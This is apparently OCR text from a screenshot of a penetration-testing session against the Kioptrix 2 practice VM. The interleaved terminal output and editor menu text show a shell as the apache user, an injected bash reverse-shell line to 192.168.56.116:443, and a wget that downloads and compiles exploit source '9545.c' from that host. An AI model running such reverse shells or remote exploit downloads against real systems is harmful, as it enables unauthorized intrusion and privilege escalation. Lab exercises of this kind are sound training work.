 root@kali: ~/Kioptrix_2 × root@kali: ~/Kioptrix_2 × root@kali: ~/Kioptrix_2 ×
bash-3.00$ pwd
/var/www/html
bash-3.00$ whoami
apache
bash-3.00$ pwd
/var/www/html
Waiting for 192.168.56.116...
bash-3.00$ cd /tmp
*(Untitled)
bash-3.00$ pwd
Edit Search Options Help
/tmp
; bash -i >& /dev/tcp/192.168.56.116/443 0>&1
bash-3.00$ wget 192.168.56.116/9545.c
--11:44:58--  http://192.168.56.116/9545.c
           => `9545.c'
Connecting to 192.168.56.116:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,783 (9.6K) [text/plain]
    0K ......... 100%  274.41 MB/s
11:44:58 (274.41 MB/s) - `9545.c' saved [9783/9783]
bash-3.00$ gcc -o exploit 9545.c
9545.c:376:28: warning: no newline at end of file
bash-3.00$